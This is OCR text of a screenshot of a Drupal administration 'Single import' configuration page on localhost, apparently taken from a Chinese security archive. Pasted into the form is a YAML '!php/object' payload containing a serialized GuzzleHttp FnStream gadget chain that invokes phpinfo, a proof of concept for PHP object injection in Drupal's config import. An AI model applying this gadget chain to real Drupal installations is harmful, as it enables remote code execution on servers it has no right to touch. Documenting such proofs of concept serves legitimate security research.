 127.0.0.1:8080/admin/config/development/configuration/single/import
Home Manage Shortcuts drupal
Content Structure Appearance Extend Configuration People Reports Help
Single import
Synchronize Import Export
Full archive Single item
Home » Administration » Configuration » Development » Synchronize
There is a security update available for your version of Drupal. To ensure the security of your server, you should update immediately! See the available updates page for mor
updates.
Import a single configuration item by pasting its YAML structure into the text field.
Configuration type *
Simple configuration
Configuration name *
asdasd
Enter the name of the configuration file without the .yml extension. (e.g. system.site)
Paste your configuration here *
!php/object "O:24:\"GuzzleHttp\\Psr7\\FnStream\":2:{s:33:\"\0GuzzleHttp\\Psr7\\FnStream\0methods\";a:1:{s:5:\"close\";s:7:\"phpinfo\";}s:9:\"_fn_close\";s:7:\"phpinfo\";}"
'零组资料文库'